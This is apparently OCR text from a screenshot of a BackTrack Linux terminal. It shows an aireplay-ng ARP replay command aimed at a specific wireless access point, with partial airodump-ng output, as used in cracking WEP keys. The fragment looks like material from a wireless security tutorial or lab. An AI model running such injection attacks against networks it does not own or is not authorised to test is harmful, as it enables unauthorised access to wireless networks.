 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH  6 ][ Elaps
BSSID
C0:C1:C0:01:8
BSSID
C0:C1:C0:01:8
C0:C1:C0:01:8
Shell
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -3 -b C0:C1:C0:01:81:2D -h 00:0E:3B:1E:2F:71 mon0
00:44:58  Waiting for beacon frame (BSSID: C0:C1:C0:01:81:2D) on channel 6
Saving ARP requests in replay_arp-1201-004458.cap
You should also start airodump-ng to capture replies.
Read 1032 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
r2
<< back | track 4
Shell
replay_arp-
1201-004...
root@bt: ~ - S root@bt: ~ - 1 2 00:45